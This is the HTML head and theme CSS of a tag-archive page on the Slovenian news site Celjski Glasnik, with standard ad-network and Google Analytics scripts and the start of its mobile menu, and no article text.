    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/milan-brglez/",
                                "name": "Milan Brglez"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-milan-brglez tag-3682 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
